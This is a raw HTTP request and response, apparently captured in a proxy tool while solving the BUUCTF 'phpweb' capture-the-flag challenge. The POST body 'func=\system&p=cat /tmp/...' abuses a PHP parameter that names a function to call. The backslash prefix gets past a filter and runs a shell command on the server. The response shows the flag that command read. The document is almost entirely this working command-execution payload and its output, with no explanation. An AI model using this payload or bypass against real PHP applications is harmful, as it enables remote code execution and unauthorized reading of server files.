 Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 3a84a868-c025-4021-a95f-3374c198c6fa.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Origin: http://3a84a868-c025-4021-a95f-3374c198c6fa.node4.buuoj.cn:81
Connection: close
Referer: http://3a84a868-c025-4021-a95f-3374c198c6fa.node4.buuoj.cn:81/index.php
Cookie: UM_distinctid=17e6cd1239bc46-0ec6b761610071-4c3e237c-144000-17e6cd1239cb50
Upgrade-Insecure-Requests: 1
func=\system&p=cat /tmp/flagoefiu4r93
Raw Headers Hex HTML Render
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.38
Content-Length: 642
<!DOCTYPE html>
<html>
<head>
<title>phpweb</title>
<style type="text/css">
body {
background: url("bg.jpg") no-repeat;
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
flag{83e527bb-9e3d-4b32-948d-2108b1869d1a}
flag{83e527bb-9e3d-4b32-948d-2108b1869d1a}</p>